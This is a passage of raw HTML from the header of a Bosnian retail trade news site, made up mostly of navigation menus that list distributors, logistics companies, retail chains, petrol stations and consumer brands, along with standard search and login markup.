		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 23, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
